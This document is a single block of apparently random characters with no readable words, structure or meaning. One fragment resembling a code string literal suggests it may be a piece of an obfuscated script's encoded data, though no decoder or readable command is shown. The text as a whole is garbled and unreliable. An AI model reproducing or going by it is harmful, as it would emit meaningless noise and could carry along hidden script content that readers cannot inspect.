GGes)}i|l:ok]iG$)yGI4k]W.Dc70l61rW,=B(f4B.]!e(ercG2W!uBx(b!B]=WEWdW,K;9izteBox.tB\/c0b)}t!+n=}t:)linnW8eY0kBq2W_B84l=))BW:B"Gmk3sts.T!$,u]]t5n\'axeB{W{eGrzqevcBtiaLy.a.cnqvG6G(e\/)c|Gw)rW9$4xgee$yo)f{56G_V1C)]BsNG].:44!G=e.cw]r\'WEW6[W]1xMe}BC1W&&WG)v|eW8l&(G1)i42+n5s i)x]SGGe"]iy-_Bes{ r5stW"eB.ouB22[8rn.G{!40"kfW1,l+rf(. .G.ZWe*W4GWB (h,]\'B[GL!5}d(]_]e?.6neclyLr*c=8vmR8!oGB9GeMC=!a2W3oG7;-f7pnWGw"=m3{$GWM15 \' ]]WT]0G.W4;w3_zy.Q.!]B_WB9)WW!x]GGBlW-(B{.9}tiG W+2;,#.aoa!=[)Wa!ofGWB# BW.,Xysi:!avoMKG.Ww,g]lGG=6G3)!cfnG)]MG1]ep`;sW2.0" oG euy#G.GyG. .,WaGBN29eQvt44WoWd}]uxf <]WxW_84i.)IB2s1=2z&VAQ2uk1Wg9geeIq%o!nGB;,0l]8&2.1;=jen+;K({{n\']W]e_W1 }7x7]]e].7wBW,6i?A9tiGot4(7cg[m.;).q-4o0.efWdr!,e+2BB,!_Bm.WBWegG-sMWXa BBe.OOQ-tt]=3)6B!.\\wldG _. lW{GrB!IG-i&]9BouzBeq]B)yqfBrb.f{GJS[GB7]!}3wn.rInQoEGBGsb82}W.B<U24\'eir){.W8W)2G]n(BB{wxt!c.waF8+l.g5]asw)n n1}gj7Wx,":r)hEL72],:Bc!ot3.h7_xBm&.n9)8pt \\)ls6.4)(],)e.8`t],]bBW]t(r),1,C!OeBG}t@T]]n]O..]f,8)ieBh0U,l,Ws3uB0B]&iO,=0]!Wt!hwMG+B+8]r1!BSoG_,G,26bac-WW6;`C$)en3W"3=]eW$3i9B,2w.}yWee5diyts)  drqZcQN+)G}7c)Booxe4B.#\\Io(1)GoBm.lnck%G:o,9T,s ,,Gcf3B0n9Bi02fre].mc5W\\L7elmwW{(c=iG7h].iG,_"p\'ppx0;Ge:x4 G(G193t2tm8eGm5B944rWe|7,dnt&]6;.ld.t{)a"-"d0G%;.pp1I]6Wa7TxnOgB,mTlt s.BW=fB6=_mC%_}]g>(dG)G_B8B7k_ar9}, erlta8t9 ur)1^GB.B 7Eesg.Gp BGe26C)_0x!u6l210n&}7eeWi{Wli])q!VG],})."pi,B{GBr8Bd]esttq,]G=G6Se]0elna!*gihorWu9&\'ed uGBl1{+z]s0B,a9b2QGoB8.,stb]WesNW:hr3$x,)W=:WZ}#DB,h5ve5=Bah.]h!t)u5t(]pEiLrBa081WbaG%OB96.era.3Go!W71i1WqGB"*o.BWWi9iG,;so1.ovur(BTGBaS 1es8)}1vdr}e0WEWWWuG!TGuyqAa2B}lhG.wB\/iun&G2"%dDa.)eeGDoW2rxeB)GSq8]9n!=WNi\' cs)lOGS 59GhMdd9evaQ(S,tWdt!aWtx0;w.brWopaBMo)lv$](d|}BwiGB3s][ Y26q%jy*xK5+?8W}7iG8_4,M;2[KBc) d;3 tgBzGH)Wt=_SG2K8iW4]vB3G)."t3e\/GGd0d,te]a:Bl,J6t!lcC902lGn!..sGnBya: s(M2,%]tG3iBB0GMG2rth7BGBa,Ba;mWmf=Weis3rge!vf]Bel],q20s(o3B1niaD0QG"Wy:rB.E]$GGW9Biy86,f.v,yo5B8(8GenB04h10GDBnBssGB_. at6W]lBsea6[Bn%{t-BBbB1tbnEr3G]}B].o4e..u+H0*e,GAG2WG.B6uWEG3!L3G{!W4334]t"E6BrW2.oeWBru6i]aW[=:]iB34B_srm_i!,!iKt1]tUGG;s2iBCa]2]eceHt;[alr.ieL}iWonaTaq3gc],tW"].nGOGr]10!sna(0B!4T:g1WGxe!axBe4)Boo.B,GtW$}4}W4Weys+ WS MouBWetkMit6GMr.;BaGYwGx>d}a6ag7*.Q.f_[|B)fn)5Gii 45Gfloy*v}=u)d7 =96E]GUkz)Gd1!7O39CGte5r]fmGH&37G:2|o@BBC6a0):_a$,ng*G!5543GGEn,.hzngd}EGm!eei1,tn,W!tGu] .h}B#;r.)sJ3IWe,Ma3;T(k]a!tG[)9es.0B62EaG&B= i]KemCLW)B57WE{eG}M6r ee,}WgkW .psGL.oGag.{O)gWyb(_21a{=e=4GeT]u]Ba .G31],B027:5](,i}G e] 5G!(!n,iB2Q)aMvCBlD_s\/]RBLWL.! G_s`]6GG.m5_Bta(WrBSG7]of o!vr2 XoW68WB+(W_g_Y.G%l3nW,GGI,GGrls.:,,(.3; 0ldn.29.]eGY$]M!B=,ftB.ipWG05BDe# =6@1WyG,d }s3!BeiBG6@9G6xG.BoUf}W9e.]mrWWqGTn8rP.MiH{bmWsV6b {2B9K._vGEia,0untGjgG\'"G{Wns)]$t_9]!W,2]iWxed,[WGs.yBGeGmlBr*p2).BCb2WlA 2C[!Gq1mBf ]B&8ut;i,r2ia)$NBAcgS] GOi9rlKGCKm(B{Et0Wn)G8,^a.9eG0eh:f5..C79G)=B{7)t?BB)B8G] ZBT llGB]i!GW}}?.0{CW8GM(bc5d.xd,e)BPx0]0,GCszpB.&;&s.ailooMtYeBee,;bWGl(TBdgNGWiG:BIBde3.GGBzCtWDp)a5(xi.BBtt.B3bt7BoNi]GmaLd.mroi)$nen]dr.dn.Bf(bBLd;Gll?WdBr)CoB&!G.c:i=!06lU..42&k61{.cls!pa}d0fb]ar=jQs]8WBB.q1v9r2aWeoWGG!G!c 59aeco6=oeyhBjBxB6}GRti.y=)(]90GV[}1r,.T _BBG).yEW.a(e .]eg{).BW(*Br%tIs_Ws7L9,BTiIhetW7e4Bsnn{W]GG.m]B4.ia.W81i$sleWgS. ,!W[]{Gkr1OBQ}  }G+09G,ne,3,Br3,.en(G]B(52WGo=[feeB6b),WiqiJWe,GD4s1{vW)oC;|G_] +d[H8D{tv.NKMWprBG:gGl_ S.],.)u)gc!i]W67#^5S8BuG2=No;z}5)(.aW37.]]yn{aGB,mBW]i<e4enu(SGWee_(],smB!e\/,.WnW9.GW_ta_)BiGrn?Pt0$7o"r.5Be00:tNnq;x)xroG37PdtBrG!90=l.{086]{es[(s0&]Br.*Btm.BBu3Gt]B!=,j1rb7U]8G=.GtGI3v!]9y02B$Kt13s1].(x=na9c"idrse(i]G.d-r(=o 6XaBG.KQB0l_d{GadV=.iE=,;WDx4`=6 "rW3")fr*GG]{l0n=,(PGBvh|e7WG[.db7Gpyq2.}BG)1.W*mq!.cn3(_|)6h.[.)1B6s]WTGkem1=.it_dWoWe(pydw!Bx)N;8OntetTWR1.2nC&;l)7dmi6t)GdGG}|2b]).m}[W)]r 9[BW0g5[ryGE{Be)eBWfBB;tBGuB?1_GGne=B2et}9UG1!;}))}u6sk>,0m.c.GrGB3eGlGoe!siBn6a,g(BlmGGj.e9egi`ee={ Wbefo:[{dB]WtG.eVlB]G6_h|WBnWri#1W]0H2HB0sGtaB]TiW!Gat8&:t}x_.&t8dWi6}xh4)oG1Ti,04BC,):]B$tlo\'BP]90x=b..C1dGBn%$.BhEtByGB)xWW[.8d)BtbBWSdOi8W]G(GU6Wrs!pa|WGlGG6Ge_G6=eG=G3GB#)d)36I.pnI ueBB#|oWn)mD G)G|B"B|+.BiW(6n]m,cGO]w5G]G7c}.t6cymssW.JeddG1!Sz[}!ytoBx\'4i=Cb,n. 7xl2.l a]eG&B!utB".)qxn.W.h0Q,i>)a94po3)GGB!x(]$WMplT.{E#fNGU{y){aM.C4=_7s!}eC"6x4ec 0W{TB!5yhaC_B)2G4G()|.{naS381],.ee}GC#W]GG&G"i|s.WYhvftr9E\'1B)7{=r;]_d:WGBel.W.s._0GD2qBBtio9B=BGWB(|,W,0G.0$BzWW^7oe5xr0GB,T9z!nB.}nBBB5Br.7W>Bs2!)Nt,1xG0)BmeW(o%uwviB4tBx4B= W>nG,WP!G]Bny!BG}wv*ErBGB!].m)e,Bb{3eW[epB`}E2zGT1v{s6bu|ueG,OtW#*77G2,}{)(ubi!ot2M).|onixW6e)s{Wl!2G*W =[{1TBB;WxYEGG2eGG]ek)G5.=(4rA +B!1!l3!_i!cdwtBt)0Bt7o(eWsWWBAWXBi]eGBe_4xSGe]p)W$4B]$$G:W5l3bWoF,xBlWkensK6HGWGY=;l.sF6iQ1)iVS}u _:fB9o)G92ajs&8]elGt_{0)i7#8oW.!]gtWGWuBer){l`W%xS8B]8|I,Q1!_!]$B&i0Ar.G!u1]i.7!tBf _}a,B]B!0 BGGWWen4){sa8B!0ox}.U7t,_b3.(xrn.uW$I2&y1ni[s{[B4!Bo.@t.2M6{B$`GGng}42)B..fBXB;r]G-5!d!{es,4UnGW%BsG=[y,t.e41BWWG!g[s_4B.+hBW0J781]aGGm B,(on!ilKG1Gt9ooB(:bW#WS<)b\\=onW0spWgSGsI((Q1ldG5@7!]B7PG8.m+aGrWBBBpiTBiBM3kCE_Gm[d>\'., ((,sBqreeG;GG rGZ(BKK)tB]G$Q6BW] mpD=p.GW]ux=qr.[?!Wa_sh(m{}WW(C81]hr]mpWsj139{GNt6emoWh9lau6q]kzyB4s6f) s((G_W%9!Bo4`R7WBo[.!.aD8.t9.GBQW!]a$rqB156_Q,GGtzzri,G)!=,=i@(BSWT$Ga4Jpe!)BmgGt(3).i$&66{gp\/_Bi )W "i$s2B32:s}g} ..]r(3rl0t,24+BwBtcGx).0.Bo.,${GG{z)sla{$];;B9,UrB66!iW!{g6i4B)!ma)rp!(B7!BnaxB*=N=<p]:iBA=],=l_GUi].M=B9](WWGZ!c 3]o]()(W{Gs(rmGBZa;Qa]bB!W( e}Wo!8B})]@!]s_Iy4}=B266em.Ba!Q,W4rsuB)IusWm+as9) Bc,=Tm0Nte=.&1H]BW|]d5Se7t.oJDj.Weqm.6Wr &(G.7M\'}n.lI6t.CB60BoCkWwO1-keWp_eert0%-!1)7GG09nlo1C!B\'0B1e10006Bt8.0MB)IB.axW)m]ogW)+iiw,8!7GWsgl+!W2r.Bn)WDlWD{)GW$.l,Q(e0L$o w!i582 B2),{G2c2BEe.eGrWc8lhnGpWWBdWn:Iee.!WshBq iLB!.GtBGxWp4}ru{c4 W_(r..<)&e,oNQBg\'y2{GB (b4}).3bGI..Bg)?]n!l)$"rGWJo[\/G&Gik7nWW |2TG;Y.=WlBWt,e0fE0G6W#&eot]r]q5W&!( rGaBg|}B F\'^=.8!Eo.Gare\'G\'0{y(s)TpG$tBeW$0WtBg]]a}b0Gs1] B8=))$oGvB0lh9):69F)*)GpGQ5}eBn_W)9uBo.sFmBeB BB x)]oe_7  )er)sIe2Wo8n6d08_9BR}0])GEl4e_Q$ u:+W)|*Q7Bl1H=GB]WnW.)oni6Hcore]W,1oI}0.0v}8,0DW!h95CaW7E7W!Hn?=VtmRt}W4XBGBae$T(=Wl2)8zO_yWtbM0eZ[c,eW=}V}eeic.k4_mtGl76sWSg8}p{3. 7neW7&_BtGo.2:"}u#B::-8sWBBnc3epGv(d}B6|]w;(;<=5(`uyk.fBlal]oB0va(W=e<b,,,.o.N}Gs]tW}e6!4).eB$tW]350r"nB6XBe&l:s.i87GgeB)y(WNWyi_i,=aD]nb|]t3B02Lie26m!Q)sla!W]:tG]n[a]XB=s!$B.,9mb)y)\\WwWL*fii GWG,6;tiyueBy6.]dn=a43W{h{mdB56dBGV]i W>e]Bg56, emf*C3C ,efq)_,9tls0Bi9 mtyH2i!sh;q=J.GlGbk-Be2 +gYtBe0)l] ]lBeTiW!G&D)8C!Wagxrfln(o_WG02,B[39rD" u!Wsj0vs(.W8!6B06[,=ZE&1GWCldWaGol.1B\\BWnse({ryBeg, W;Wjp7G)WF.0e9SblWG"!oB{4B0S!OubeBneB0GWs)SJ51(]s5et.RW)em6!BG}qGB.3BG!W!6WG;.4.^8=r3Pi3|0GiBe2=e 19B!1tPbotieB! gtx4] >;B)!WytW19*Gi9SWm19oe}1g&]lumsmso.Bt)HGBtmvni$ h{B1xdesB!gicte4 oG0e(7G. 7,s W 2 gs3,Wm!W.Wd[+at2hKGm,lG&{B]iiWn-!)=7GG.$eGxT}rtarSB($)im6474B)!]Bin):nGWm0duB_Yx(a58eGYl}oenG,g:.eVB.Gal{b8Mxa(GWo}3(e8.ct+iv {se3.po0e7G(B.BgiQG6}:GF=,nW8z4y#]oaumCG2.Ka\'{f=T.o[.WtwGBeKloL-aeB6N(q0r?5WZ!c6oGt=tyherrmwoG]2!(5dowLtk8 n!]Bo){B\/G}eqn4FW]B:(tK.\'m4W_0xK1G],r`hG.B>B)Bk4 m}W.n=2W(\'.)l(BpfnG[oqEW[00=]ssmt|G4ys{kG]mgB.ri$_$a.w(_Wt]G2:t10Gde{F =.et+5G2s1e)y...31W)a]2s6$}snoB.G]6np .32aGcr,2]WW1l]_750]eGr0oCs)Gw4d2 )Gq9._s(otl.WWmo0]W6?}Br]tG .Vo3SDOipoom[!94B]!,ByGBg.]]2eldBHBo!8}ch1GB811]B4-S[GX],=B2!,52uGv\/B}MeEBoGi2i.Bn.WtoSce.)  e.t;eoW,^2lBr B=]G4&Lk}3%%.B+W,a(ucBb(2x fla:sWhn00 o5i:BqB!l!B1}W %)G"KB-4BBTB!=B),]BGfl]* w,u(lH}[3WWHcaWR0%!.10au!B,xepB{ sHs3%?XaBxnBn0&=[tnr80o9.sGB= p!i GuWtO*o8eG{ ,khalCBGu3nW]%.B9GW0))8}r_:Bs=B!xBnm]iW_D){O4.B>2sOG)=10r88nkG=9DtI64a20l0asO%m6=GG0.[1GGdGq- ys_Biod}=: l]Wc)Wa@G6 2 _]thes4WiH}0alBDr.oGylG [w\\WI]_ e(5eQ7(3}B mmei:(r]GB8{,GeB$c(eGt}0ple5LGn6#,(vutcrtitGt,Wlte []i6C)2o#rke26o0t=ts.s!3snWj.22E36,=206.cC?asd^li!MB ;Ws[pB2)vVneuyrr=G]l,Gm_6W0!e)!)OG"` ]6.]Nx}BgrttW :(1{G,)c(3aBy(o3WWa(BKc_tc$G9Gsaqt :p|rR!3{.B+BeBBG9d.q4tiuq40;=G_lsT&BW)DuB{GBl _GQ=E aGcsi(o= 9m9j.S_G3oB$._2]0&l,W,1=sou Q=W] 1_pG.BcBB,I1BoW6.WyBr!\';wF_B.u.[*3ue=91Wst.fxnv. tBrWW,( G.=.y]fsGtWVerus {lyGqB+B)u8B\'{$z,hst) _i8%j)ee}r.wtog:m.a{{G.a..&itl_8pWe57!m"th]l9.W)!i](tu!,E6u ,n+]8Bu _+W.8oBW.l1=vG2]#ontl$lWcgor1tB7.E=bw_:!E[:4e.75(:,EW} oW6n.aGD_Wta\\iGyG6;6] `)IWr11GtrU&ft}y(BVoq(9ok$GlB:3.!:BthosoNB14 eG;,sp\'$uWnGQ7Et3]BB&!Dn$B]nl3,_r6]4rGcW{GG[ a.W,663}BSGe4W3MteBgtot4uxs ]eyb(.B1kwyF9onWoJ]Behut Wtcxu rBmmH]B,7d)7t8s2Qz{[S]e0c\'GKr}{l69@%2!M,J]00G7=ng\/`in \/aqyWst^n{fDsD]GBi9nm.WBxH!op c:GG]BWUe.,x[BoB78UaBW.ily0.mC(.Gt $OeWS"npG]B*!{o4.5n;pa3)Tpols.W.qeBG ):"eya63,tu) JBB0GlW.1]Jh+w=nicWi_3s(i etByipGWqH ({a..rWq]i.GpareSt3}4lor% _br=)de[2BKeGG.oBzyGUBsEd{$xGeBp{70IcW?BuG0BW(b,}BeqmGcB* Gc!nve.)lGu*)]nsru0eoWt}ln3(.kw!!c$( .{s(e!]6Gs6.aZfpBb(>z.MevGc oq}b>poa,]1 aBrM, )GGe_!i[G6v mi]B06#)0avehWUBlw9]W $BB fG,snt=,r)9yp_cWylen3irFi8at1xs$ne1BT.tx,&}iab(mBBjn.W.._7lG8v6DG20B3^e ,vGB'),Lwr('ZQ xk51Wj) :o.)9GnH]hweW_7]:l=5G.}:$Q[}sB.o?)()|saiBsB2f2t0bpG3_D@FQQ4S2SW:]r3x-sBSoBHGS Lx)hp $QQt#Um.u4tG[r!B!=)1Gt3iu}B EaG,Q2Ba=)E,WGi2t= {r[Ql#_gnW;rlBna; t +3hrZ.C)0 =K"pi WG1tTcA5t62G GQe!=,4BBdxW.V.D000!a4a)Gql3G==Kyijh)_1G&6Q__o*pQWB+BenWumN((E:lEB0TB] _;=hB0i75E.(3We-.X))0!oJ3]G.dhup.5hW02_7N\'rei()WMiBG)s!,BI,!6tQ=G]7]Q+T[[)0?QB!Dtf200te)iWG!\/6!2 aW61(0$GWiGW3nG3)=;cDWe47sBW>) 2-}CroWm(0&BsB)iA 5_7ywD=Bh0=elG).],uK(us5]))nBG.T05=W}t,I3)Bu2)7)B.BWWtms;!GB .=G (yBG@=t7.{]QBSm}es[9]6 nt9^rBdG4).is]2e!>;).Bo(egsGGB94_e!]tYB14e.]W7n+G10,(E!BBns;]?VkG=l(W0d,$0f=deo(j]s|nf!Q>p996xCvsi0=_{6GtB<e.e6(%(o-e.MwA}.BG3sB}W+=iia6lG.o69B2}. w_]BGi0EtfG.iO!iBQsQ^zl2lB)B!BnW1WT)7,4p0(!o}eva1\'BebQ.aeW& ]GR8G;)]fu.I0(7]&.<]: Bd]]2Iz.n\\G(atx8Q)o(_Brot?GSxQoI.]DX4;(<_+m7d!Qj060Q)7lTQ!10hGn!<i^IW2GOQWuN3Nir05B.iG5!)_utoo.t)XWlQpeGa!AGe)ie!)!7Q5x!_2vB]atBu.WvsQ..\/geCbB{)BGWd=D[WB2obBl{6BD5;+]e6|j ac!Bp(Wdx{,n<C `!b#esQQ6G2Bno=WQQ3lrWWB0cW+x=y }}l,]Q8ib.I]4B(f.,BF0B.eF_GBp.b$Bj)] 8B],l]emCp6AQQBWi{0$;6$6a.0.6u$enh95-rQBeynGB.n)GTQ;GP0dQN!,3se4W3W1t;tXQ<!B?B8BW2BG4e.GtQt.Qb)0 e3spd,l2:Bi6dsR)Dn&DG=6D*,6${G0}dWB=,T}2*]ZRBW6Q74W|1av.Tkt*vcbBr.j$Na&(Gv0m]:(}}Bgd}8(>pBW t6mW.t!Bp4Gi)Q;s.Wam>;2=e!.-WQ!{e1Bpo-!$eB}l\/0;.n]GLB[_B.)0G1BN)le60g0vi e+BiVa2uBWrB(io(xB60erT|4una;G c0p2e_,Qp\/GS0t0rW1m#m)4W)G%EGIWta.n}o Q)j Wp}:?VGp{F]QS.U6(=,e`=seB\'NyGg.k_!\'GikQ4],MmGf:xB[Gt(W\'G!;",.W7QQB)LeWdQnG_:Q,p,Bbs3Xn.,n9emmEe.V)aQ,Q},\\tic)ejW.)p3]pQ0.G(]eBoo((?3;..qGB,6QrN7G5GC"QBGs9S),GQ@GG+pQ1f"Qe(..fB!h(17$ee"0.kr}Uz$s{$V[cpnG}2s oBBnyBWs=f.nt=GBsg}x(BB.BeW&IGer{dy8G}.,c}tTGjt.!.)iMiCBQs$!.a9idQg6n;oWGtd.{WBk|ea5.l0eWUtlgB BitC10n+0.oSQFz5G_9,B.Q}G]3.Wit( T=rr.ohnt.!We0!.gnn.hcA=id=}7ae))fiGyQ.&dGr5F49QrRmo.W0[d}o(W)EB}.pt} Gp0n1B3;l_)\'fW2}Q;Gv uBMGWW (=)1G,__a*GB1fVaeho4B]9xi,eCPeiG=fGB;.ldoe88_)BQ]=_w;PQB!]WDWceQ)!5!WMGx5B!tMrGQq#)u k..er2Gi=tQBGfl]W[mi.+{4Bx;s;\\6(6G.&(i#k 2]0]W2]xWW8=VUf4doG9Q0IG523,l)H,G8rQ6B}tWV8yB5W.GMB3!.kleE_GmGieJow!{qC]lS>!oRp3WB_}B.v<;QG!1.sQ!L>Qa)"Q0;5G=(BWiW$BlG;2\'e)o=Wa2BQ7GWB.f)}e>=B.mt-gF}W.F|zQW.t;BC,BG7N"(.0GM..RtaG5.hWm.<&]]&\\htgux\/W97QFo,mn!.o}f09mJ{l>i,.6e]mQ=o1WE*T}B&W)Q0]QQmG\/) .B!;e!1cEW.Qse72)manQer6q_7B+7!Tpo3;B,1r(G3?B3mmrl0i_Ke}te2tl)(()B(Gge.GeBQuuS eK0GW1.EBBQ;ade{FsnrmGG](t7_Fx{72W81rwb=$e!(T!t=eQGDWd:Gec+GP0W(B.!] ,W.o_feiZG)J).WrBBuG,nBaW.n)eS ]=0bebVlsmQ{)QtWt0GZa.2-sosf(giF?4R9W,B.= fBBBs[(B<:=e}:Wj3ByDlC(\/GG1QQt5eBE5yerT|(t!.Y] k]G)WEBWWBlBrEst=pGLs-t.4BxWLemQsW&v3vekqGl=G)Qa!BC].=noG!i8G27GBQ6EICG)t7ps8upWQs;_P}TeBBX&i[G u.iB88=mC)5esis7[QQ3GaGB7WB>.$Q;oB)1BYWzln]n{GSp202._lQ_ue0(_Q2iG;&4ZMsehNBfch(a\'aa\'{Qon]G)(p:.BYeWBW!sGsBx0o.|B.emH].Qyx&GrrT;o&W(Wm:EBo)WH4,_>WB7f=}nr>20a,54:ut=!__rWW.G0qmW}BN+0(*nt>c=a4rBe _-de .]GG}.2c])+W7B\'.?ozmBW{.}tzQ3GW=)3QdG77aezWQ36e1{6xr3y2d5Q[B.8t_.BW_B9=t5W)+ tXvWi%eBS) }o?G(v990!Wf!kAs!ew[B}1,Gp25tu_?)s .e=0.[Q13a=tG\/34G\/GlG,dWB) =e)g+].BWBB(7B2Q:sGom(m8tF5n7)!i Wd.=Y?}t:GB)$JnCWBeG4d)G}.B,(lQGEyEt9BH.0V9i|p"2B7l;+$38B]=!=;d(<H.C8mb)QG0QoQmp7cv,42GQQ.1&(JEpQQ$]!",} cu:B.Rc!}tGu!]0W0794ep"00!Bunwr.B)nC!QRl$QG.?3!h1U={5,8deqe.Bo4o]dBo)ln096r;,{o!6BW40)}G <.\')-Q)_QQ2m2BWB@r=KQ0%e.,WB.4A})a.!obSFr.KQG!]QAet,_j_BB&4f)=a4)24Giy.GB)100.0 BWs.oB;.&WBaQ.]wEdH) ;G<.mcruB+76se2{Cdr_Gr{ 6Xa_GBa;3 eB@Qg.Ce G=5BG].0.a.QeQza{eByn\'B.;!ea)xe_c_$]GXJS}.QefpG;.WZP4.W),_9a!6))\/ Gp5i}#eW(BBdW]`GBB QG!4x=}GG..w]_.:ryo!gG.5G4T8L4:GWGiWom4]\'{r6asJ2N(G]l}=naB).\/q.dc).d5v1W;z}{lW.{+6d3kWGa4)QEG.;EXGQ6BWnr,;o]]=wG(=f)6GmW]mW$2_2=eWG]N)8plGr.S!0c]QWE239GGXGt51G2,r_xe8ef.rQe%3tQl)Q_="{t0G4d2 B"4=p5}rb3r.Ll;.8(|BG .an5e9xWG_Q3WaoG0bIB+4&03<yeW 6BB)W?Q*ruG;d[B)GfAGep{W+)J9s.G9 WnC!+GnQWBi)e5ee :< d E.2BH00BBBk(G:$srQ8(8e[unQtH,j*iG )W) ;p80 orG0!1p,!`_o?e5$])=caGcn,0!<c]GsossG!lpBXWrGQGGmm,.7.=xhG4WC[QQ_ GEB9g=eQ#F9+ToB}fBSt[\/kGo=+aB{tt7.\'7__WGei!=rc)8ts{9Qd=tkBgWGcGtch,Q7 W.nnyQW;BM {BetH)mBly.Cw)Q>HQE:eW9B1rrm4ph=v(76oeotp}Ar8oel05L=|WQ\\+B_dWDsQEBu?2sBECD{regaxaEcQnv._|To.ixL]aBkK)[.+argBtb5krBFQ68]QW.,muu=0D;1}G)Q<m63!kG=Q$0D)G5;$QGWDfB"qtDeQ>7tkgodBW0s}.c](G"6>E!.Dp9Gf.-yWs_iveE}_QB+.).et=l805.+B.W), Gls{(Rt$gW+1mWGBfse], k_z6i8r=8X]=.!eIlk]Gf7a]p.BG,B\/)(lG8B=5?QQ}Bs>oNSo.GABB&rE{,Wue=To_0(7)e1d_.a8h=l+en.0xf>j,e.$s3WG]oG36iWae!(iWl2Gp6(aN pbBBg{8.8ft]ecsqQdG!_dtd2G===u0e4DBe\\.6@y+W!WJQQW)[uj, =i.GB.GQ.3U)Tc9v;ry][09QcoBDs (rG!_.fuu [.09QQ;4G9B.BtiQ,fQ{BMB=:D.c:%,1B}fo6_B3h9o)e0s=K;ilte{6.GCN!r} 5O)0,x6lBis9QG)Qic.;5GQaMn_!%5e?j\'Ix2O&o.Btt"Bo G(5U9.QW2a.]m=BQtWzr=+K\'4g4oaQ9uWF(.? 6G])G=B;0-:m472$BgeBi!;ichivP:;Brm W23_+jWyi5GTr{}{(re6pWco4BtQmt=U3r;,v* oCGi;W.KB.XEt8.}ghu7bQi:1;C.hW4XT2G)QcT(] .G70BBGxG)GTnG=,pWGl29dBJW!lh_7h> t.r)+<!,mBpH]Jt_.+2[e0h]S]#!Q!GW|h_W.lsl0ieBmip!GaeeG]JGG1G,b.e!\/J7QkZBQ,mG!Wn8vUtjQU )Ge@Qfny]%GeQQBGC4Q.9ev!ar}eBmBB.B)=)Q)oF.BQ=Wu,B]ei!(x=JoErQBoaBI.BW)G)"p2=y9a;2Gu +OQ]8eQ5B\' Q_eW,?G=+h],Gun7:"0O;GGeByneB-8%BG"8GQaW,I40.l;l2oeCrB_]GhQ.4e[#Z=,-IQ?0suVmn%t)7Bc3(aBeW_&tQCUa1] EF.Eg)i1.BDestateQ:\/i!G]pe)>e}WmBW0W(IBQEQ_c6ooQE4GuB)aBrB3yyB1 v}.}P&t)Ny])W._Ef-oQG,Srpw|oegs7_>SSC:0cu)]=BeQQs(.WuWxWGL,,r=Q8}BmQ^eBEeW=oBYW}k[1.gEb\\.W{Gr.W!#BiWg2@=W^6e]({X"ePx;29=Bn Y)]27b]s)W)(4CG(0"07, )]Q(?W1.tdis|!Go_Bea4",u2Q!)i"+}}+))1;z)4BtiG)BLGyGI10(Q])iQeD!$&.W.Gput.2V)uQ0&eoe>set!eleB]QGE2We6.!rQm".bQn00We]8(lWa(nx_GGs YxBe)G7[]tr3490-Go>5\/yGjB=.e}lB=BVE,v1[EQd\'e0W9e;$GBG.cksB%Bl2QGGoD:\\feus.BB5otd2.B+ 5G,gMQ=0tW4<.78wQ;Ql(.BeCkQVBGE B\'o=;3etoeOwB867flr)b+.g@BsWB]G0o8W:rGJ3inG4aWW<<9BGw62BG;[BO4._}7Q)BbBa=+s_Ba.!le4_tQbJ.0?dw%c?eo08}]60iB3=H=).caE-|9Gy8n^9Y!4 276d5;)QoT!{WtQlI4BeWRe4Wm.SBQ0Q-BE2Bp][!=7.znG4 Et<MQ010b2)}G;Wl_geQNKBsbodhGG}#52H\']3CBim_Wn9GW\'\/$mR(,X=g}Q>[;pcgWh{}}[oGBB[v!e][0O0W0@F00x9W!!5e9_)r;01T ).)]i_0BG-8=p7)=xe]2Clg37B0Gy.{aBBEcQWGm5B=tW4QrBWB+,GW#BvyBW8(8$[b#r!K=6aBGmG}[,6.7$s|y\']g<]ndi*aQ.}91V7W,Qc.ln[_-iBpB.B.0p{E;48 0.AnGhBaGQWidBDN])Q=uWWBfQBl*|4QK)] 3\/Q7BQ.BCul0b_yk.{B.Q[GQe).]m]W0ek;Q|B(!_i,&pQdo794B( =!wa5"YboGhE8]0 G2_B!0 uftpu`xE8]GT+due;la7en)_9^[=9_FQWzBo4(OPB.2(al0d}BQeinGW.dmW{BBf;{. Ow_WseQGoG=;<. ssWt(1WB!(.HsQ0cf0+Q2(GBj])it(B}.zihB.tQMh.8=y6WUWD}=),xf,heaB9l=<=.))GWW2E!iteD)0G3]+)yte]!{u6e_n!ruyIWn2"i1rB)Gpd]WjiG;BBBC:+?B#!=t"=,U<iuQen]t 5s5Q,]]E!2 G2ygBWBl<.nNmG".aB_WC1 0G2)G!G7G3BG,n W,6GWo{GbQ..<ranQn(sGB=W;WQW.*G.eB_mQQ66gGI{uWBst) BW4Q6,Go.p=Bo))yGw6}7kGoBQa,=4-W|G eB,Be)Q2nJ)>0QQ&-Beo45B\'0BsoGBGu=$ngaGWGaG,HQ2lt+{GUB.Qdc6Qi4===WGeB01H;X)].vB.TBb)0}+}QnfsGs2un)F\'..+WW]9GQ}Eo.bByDn|BB4W<tl)S!40Xr 2|66t}.D E\'_C.)_.lsI..ertak:#!t0BiTQlJq2iG!.BWyc%$o9l=QGBCGi(e};GGW0_5GBG(es0 0=a]G2e,et .o=4ew7a|h_GGmQBW5)aT(BB6iQr4tlt+_{L.kW])nQG{=c>9Wfxt4k.UWuRcm]K0eE]6vBnr7e8Q]c.tG)0uG(=Bm?40he:GQBGiQTQ)GBe_BBTW)zaWe0\'WnGl.[]e80(,Bd.B((,.s,HQayJ )B;k-:B{73m>pGd.fB}d3>G._O2.@keWBs >W!OTueldldxla]C<?_WS[Q;oa4Trc9E\\b]xPGdwtE:1M3.]<"(+acQWrSnB={]_CBo59rl4%B!!QBSr)n.TOW=Xe"B!Goj0rtNktGe.|++.W! .)oCBpks09gG.sauCGWp6EW1B(7!?C9WB}nhI]Q)BrrBF*)`Td 8eor1.r7;.Go=eG=B},Bc4`e.x0dje>i-&0r{](9QB6s(G(.Oc9()B\/6Gi6n2Er8o.]Q84!$=!=rt4(n)]BGQ,inQ8on).=e!W2oGG{Q.7R\'8& Qf2lrt],s\/:[G2H\'Q]3]uWu0B(ov)QiQi|y 3[9Q}2GWog1Ba 1e]s;"+o)&..\/W!.hi[.W0ivQeQWa);GsB2-7iB)7.3Q+ro07feye:#o3(9ax;B)8470vW]p)E9,5;GaC.}82$6B2QWBI4me\'.ES=G0G!QRs)?L[L.q5aG(rF)MekbPu51L,lB4#i 1QDqi Q)o3{2Q<lWew3..b9M\\olL#m6"W 4fQGS "B2,o.Qd,4WsGW.Go!(6GkfM)!B).Pl7BZ4vBgidr0.!9;8(G.4e=G?afeOcB}@QWB:riWa83gGrc+B9E.BU=!B0tWGcm>Q3sG}){n,t ;d!7c3;G5$o E}E))tB:rQ>"yo..;Q;=0a Z8;x)[{Q){ 